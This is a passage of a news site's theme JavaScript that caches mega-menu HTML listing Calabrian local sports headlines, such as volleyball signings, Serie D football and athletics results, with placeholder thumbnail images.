Jolly,...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/si-completa-il-reparto-palleggiatori-alla-jolly-cinquefrondi-arriva-leonardo-marcondes\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"S\u00ec completa il reparto palleggiatori alla Jolly Cinquefrondi, arriva Leonardo Marcondes\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"S\u00ec completa il reparto palleggiatori alla Jolly Cinquefrondi, arriva Leonardo Marcondes\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2017\/07\/84d08882f42f1fd29c53cdd912b8c3d1-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/cinquefrondi-sport\/\" class=\"td-post-category\" >Cinquefrondi sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/si-completa-il-reparto-palleggiatori-alla-jolly-cinquefrondi-arriva-leonardo-marcondes\/\"  rel=\"bookmark\" title=\"S\u00ec completa il reparto palleggiatori alla Jolly Cinquefrondi, arriva Leonardo Marcondes\">S\u00ec completa il reparto palleggiatori alla Jolly Cinquefrondi, arriva Leonardo Marcondes<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/gran-colpo-di-mercato-della-jolly-da-letojanni-arriva-il-libero-francesco-salomone\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Gran colpo di mercato della Jolly&#8230; Da Letojanni arriva il libero Francesco Salomone\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Gran colpo di mercato della Jolly&#8230; Da Letojanni arriva il libero Francesco Salomone\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2017\/07\/220421d19c32b2fc863811d25047d8cd-218x133.jpg\"  width=\"218\" height=\"133\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/cinquefrondi-sport\/\" class=\"td-post-category\" >Cinquefrondi sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/gran-colpo-di-mercato-della-jolly-da-letojanni-arriva-il-libero-francesco-salomone\/\"  rel=\"bookmark\" title=\"Gran colpo di mercato della Jolly&#8230; Da Letojanni arriva il libero Francesco Salomone\">Gran colpo di mercato della Jolly&#8230; Da Letojanni arriva il libero...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_34","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_34));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 149;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/colpo-de-marco-per-la-cittanovese\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Colpo De Marco per la Cittanovese\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Colpo De Marco per la Cittanovese\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2017\/09\/84e2f1c6c8df368f5a8444ef14b28ac7-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/cittanova-sport\/\" class=\"td-post-category\" >Cittanova sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/colpo-de-marco-per-la-cittanovese\/\"  rel=\"bookmark\" title=\"Colpo De Marco per la Cittanovese\">Colpo De Marco per la Cittanovese<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/serie-d-iniziato-il-conto-alla-rovescia-la-cittanovese-pronta-per-lo-storico-esordio-di-domenica-prossima\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Serie D, iniziato il conto alla rovescia La Cittanovese pronta per lo storico esordio di domenica prossima\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Serie D, iniziato il conto alla rovescia La Cittanovese pronta per lo storico esordio di domenica prossima\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2017\/08\/571f5f526d4201fe0dc4d4b54162a52d-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/cittanova-sport\/\" class=\"td-post-category\" >Cittanova sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/serie-d-iniziato-il-conto-alla-rovescia-la-cittanovese-pronta-per-lo-storico-esordio-di-domenica-prossima\/\"  rel=\"bookmark\" title=\"Serie D, iniziato il conto alla rovescia La Cittanovese pronta per lo storico esordio di domenica prossima\">Serie D, iniziato il conto alla rovescia La Cittanovese pronta per...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/cittanovese-ecco-le-maglie-ufficiali\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Cittanovese, ecco le maglie ufficiali\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Cittanovese, ecco le maglie ufficiali\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2017\/08\/f4e41af13d65f29fa7fa357e4ad0af8e-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/cittanova-sport\/\" class=\"td-post-category\" >Cittanova sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/cittanovese-ecco-le-maglie-ufficiali\/\"  rel=\"bookmark\" title=\"Cittanovese, ecco le maglie ufficiali\">Cittanovese, ecco le maglie ufficiali<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/cittanova-straordinaria-performance-di-massimo-insana-ai-campionati-tiro-a-volo\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Cittanova- Straordinaria performance di Massimo Insana ai campionati tiro a volo\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Cittanova- Straordinaria performance di Massimo Insana ai campionati tiro a volo\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2017\/06\/c20d138e14c27b8586681b6eaf058d02-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/cittanova-sport\/\" class=\"td-post-category\" >Cittanova sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/cittanova-straordinaria-performance-di-massimo-insana-ai-campionati-tiro-a-volo\/\"  rel=\"bookmark\" title=\"Cittanova- Straordinaria performance di Massimo Insana ai campionati tiro a volo\">Cittanova- Straordinaria performance di Massimo Insana ai campionati tiro a volo<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_34","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_34));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 184;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/debutto-europeo-per-la-smile-cosenza-pallanuoto-femminile-un-sogno-che-diventa-realta\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Debutto europeo per la Smile Cosenza Pallanuoto femminile: un sogno che diventa realt\u00e0\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Smile Cosenza Pallanuoto Challenge\" title=\"Debutto europeo per la Smile Cosenza Pallanuoto femminile: un sogno che diventa realt\u00e0\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2025\/08\/image_2025-08-11_165855227-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/calabria-sport\/\" class=\"td-post-category\" >Calabria sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/debutto-europeo-per-la-smile-cosenza-pallanuoto-femminile-un-sogno-che-diventa-realta\/\"  rel=\"bookmark\" title=\"Debutto europeo per la Smile Cosenza Pallanuoto femminile: un sogno che diventa realt\u00e0\">Debutto europeo per la Smile Cosenza Pallanuoto femminile: un sogno che...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/primo-miglio-di-trebisacce-la-sport4life-gareggia-per-la-solidarieta\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Primo miglio di Trebisacce, la Sport4life gareggia per la solidariet\u00e0\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Primo miglio di Trebisacce, la Sport4life gareggia per la solidariet\u00e0\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2018\/08\/834b5092d6dcd2e4f9ce8d860e09b429-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/cosenza-sport\/\" class=\"td-post-category\" >Cosenza sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/primo-miglio-di-trebisacce-la-sport4life-gareggia-per-la-solidarieta\/\"  rel=\"bookmark\" title=\"Primo miglio di Trebisacce, la Sport4life gareggia per la solidariet\u00e0\">Primo miglio di Trebisacce, la Sport4life gareggia per la solidariet\u00e0<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/amantea-capitale-del-beach-volley-italiano-giovanile-anche-nel-2017\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Amantea capitale del beach volley italiano giovanile anche nel 2017\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Amantea capitale del beach volley italiano giovanile anche nel 2017\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2017\/07\/53670a537607faa0e5b826ea8fbe77cb-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/cosenza-sport\/\" class=\"td-post-category\" >Cosenza sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/amantea-capitale-del-beach-volley-italiano-giovanile-anche-nel-2017\/\"  rel=\"bookmark\" title=\"Amantea capitale del beach volley italiano giovanile anche nel 2017\">Amantea capitale del beach volley italiano giovanile anche nel 2017<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/tutti-i-numeri-della-tappa-di-amantea-del-campionato-italiano-di-beachvolley\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Tutti i numeri della tappa di Amantea del Campionato Italiano di BeachVolley\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Tutti i numeri della tappa di Amantea del Campionato Italiano di BeachVolley\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2015\/08\/98c1b2003e3190d143f630da84bde048-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/cosenza-sport\/\" class=\"td-post-category\" >Cosenza sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/tutti-i-numeri-della-tappa-di-amantea-del-campionato-italiano-di-beachvolley\/\"  rel=\"bookmark\" title=\"Tutti i numeri della tappa di Amantea del Campionato Italiano di BeachVolley\">Tutti i numeri della tappa di Amantea del Campionato Italiano di...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_34","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_34));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 124;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/ancora-trionfi-per-le-frecce-rosse-dell-atletica-gioia-tauro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ancora trionfi per le frecce rosse dell&#8217;Atletica Gioia Tauro\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Ancora trionfi per le frecce rosse dell&#8217;Atletica Gioia Tauro\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2019\/03\/113bc475bc7d8505d7436c0b6795999e-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/gioia-tauro-sport\/\" class=\"td-post-category\" >Gioia Tauro sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/ancora-trionfi-per-le-frecce-rosse-dell-atletica-gioia-tauro\/\"  rel=\"bookmark\" title=\"Ancora trionfi per le frecce rosse dell&#8217;Atletica Gioia Tauro\">Ancora trionfi per le frecce rosse dell&#8217;Atletica Gioia Tauro<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/buona-la-prima-per-l-atletica-gioia-tauro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Buona la prima per l&#8217;Atletica Gioia Tauro\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Buona la prima per l&#8217;Atletica Gioia Tauro\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2019\/02\/dfbed750f55e6757348ea6df6fd3af94-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/gioia-tauro-sport\/\" class=\"td-post-category\" >Gioia Tauro sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/buona-la-prima-per-l-atletica-gioia-tauro\/\"  rel=\"bookmark\" title=\"Buona la prima per l&#8217;Atletica Gioia Tauro\">Buona la prima per l&#8217;Atletica Gioia Tauro<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/gioia-tauro-il-colombiano-cristian-rodriguez-sanchez-si-aggiudica-il-torneo-open-della-calabria-2018\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Gioia Tauro, il colombiano Cristian Rodriguez Sanchez si aggiudica il Torneo Open della Calabria 2018\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Gioia Tauro, il colombiano Cristian Rodriguez Sanchez si aggiudica il Torneo Open della Calabria 2018\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2018\/08\/6282fb761d9b2321ea4208fd28bc97ba-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/gioia-tauro-sport\/\" class=\"td-post-category\" >Gioia Tauro sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/gioia-tauro-il-colombiano-cristian-rodriguez-sanchez-si-aggiudica-il-torneo-open-della-calabria-2018\/\"  rel=\"bookmark\" title=\"Gioia Tauro, il colombiano Cristian Rodriguez Sanchez si aggiudica il Torneo Open della Calabria 2018\">Gioia Tauro, il colombiano Cristian Rodriguez Sanchez si aggiudica il Torneo...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/il-circolo-tennis-gioia-1974-conquista-il-campionato-regionale-a-squadre-under-14-maschile-2018\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Il Circolo Tennis Gioia 1974 conquista il campionato regionale a squadre under 14 maschile 2018\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Il Circolo Tennis Gioia 1974 conquista il campionato regionale a squadre under 14 maschile 2018\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2018\/06\/213553dec68354049b05da6d8db1ce35-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/gioia-tauro-sport\/\" class=\"td-post-category\" >Gioia Tauro sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/il-circolo-tennis-gioia-1974-conquista-il-campionato-regionale-a-squadre-under-14-maschile-2018\/\"  rel=\"bookmark\" title=\"Il Circolo Tennis Gioia 1974 conquista il campionato regionale a squadre under 14 maschile 2018\">Il Circolo Tennis Gioia 1974 conquista il campionato regionale a squadre...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_34","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_34));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 129;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/palmi-grande-successo-per-l-iniziativa-sport-di-classe\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Palmi, grande successo per l\u2019iniziativa Sport di Classe\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Palmi, grande successo per l\u2019iniziativa Sport di Classe\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2019\/06\/27c84fbf38c5a8ae814fa6eb957d24fa-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/palmi-sport\/\" class=\"td-post-category\" >Palmi sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/palmi-grande-successo-per-l-iniziativa-sport-di-classe\/\"  rel=\"bookmark\" title=\"Palmi, grande successo per l\u2019iniziativa Sport di Classe\">Palmi, grande successo per l\u2019iniziativa Sport di Classe<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/lo-sport-palmi-accede-ai-playoff-per-la-promozione-in-seconda-categoria\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Lo Sport Palmi accede ai playoff per la promozione in seconda categoria\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Lo Sport Palmi accede ai playoff per la promozione in seconda categoria\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2019\/05\/b75a5e7e5a8c343017350b7620e89bc2-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/palmi-sport\/\" class=\"td-post-category\" >Palmi sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/lo-sport-palmi-accede-ai-playoff-per-la-promozione-in-seconda-categoria\/\"  rel=\"bookmark\" title=\"Lo Sport Palmi accede ai playoff per la promozione in seconda categoria\">Lo Sport Palmi accede ai playoff per la promozione in seconda...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/l-expert-ekuba-palmi-supera-modica-al-tie-break-con-una-bella-prestazione\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"L\u2019Expert Ekuba Palmi supera Modica al Tie Break con una bella prestazione\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"L\u2019Expert Ekuba Palmi supera Modica al Tie Break con una bella prestazione\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2018\/11\/f9b2d8e9db78f56c43d012ad0e3811f6-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/palmi-sport\/\" class=\"td-post-category\" >Palmi sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a 